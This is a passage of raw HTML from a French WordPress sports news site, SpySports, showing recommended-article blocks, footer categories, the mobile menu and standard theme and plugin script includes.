                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_6059_1_69687d81a3d5b = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6059_2_69687d81a6450  normal " data-unique="jnews_module_6059_2_69687d81a6450">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_6059_2_69687d81a6450 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-6059 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/cyclo-pro-leclairage-comme-element-cle-pour-rouler-en-securite-a-velo">Cyclo Pro : l&rsquo;éclairage comme élément clé pour rouler en sécurité à vélo</a>
									</li>
											<li>
					<a href="https://spysports.net/de-la-f1-aux-sextoys-lincroyable-reconversion-dun-ancien-pilote-apres-la-faillite">De la F1 aux sextoys : l’incroyable reconversion d’un ancien pilote après la faillite</a>
									</li>
											<li>
					<a href="https://spysports.net/mclaren-parvient-a-un-accord-avec-le-pilote-pour-la-saison-2026-alors-que-la-signature-cle-est-assuree-f1-sport">McLaren « parvient à un accord avec le pilote » pour la saison 2026 alors que la signature clé est assurée | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/quatre-experts-du-tennis-de-la-bbc-menacent-detre-licencies-alors-que-wimbledon-exige-un-remaniement-tele-tennis-sport">Quatre experts du tennis de la BBC menacent d’être licenciés alors que Wimbledon exige un remaniement télé | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/brooks-koepka-pourrait-perdre-plus-de-59-millions-de-livres-sterling-alors-que-le-pga-tour-envoie-un-serieux-avertissement-golf-sport">Brooks Koepka pourrait perdre plus de 59 millions de livres sterling alors que le PGA Tour envoie un sérieux avertissement | Golf | Sport</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" data-image-url="" data-title="Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fjuventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a" data-image-url="" data-title="Juventus%20v%20Benevento%20Direct%20comment%C3%A9%20%26%20r%C3%A9sultats%2C%2021%2F03%2F2021%2C%20Serie%20A" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/juventus-v-benevento-direct-commente-resultats-21-03-2021-serie-a","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6059","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/zoom-button.js?ver=10.0.9" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/popup-post.js?ver=10.0.9" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/darkmode.js?ver=10.0.9" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spysports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
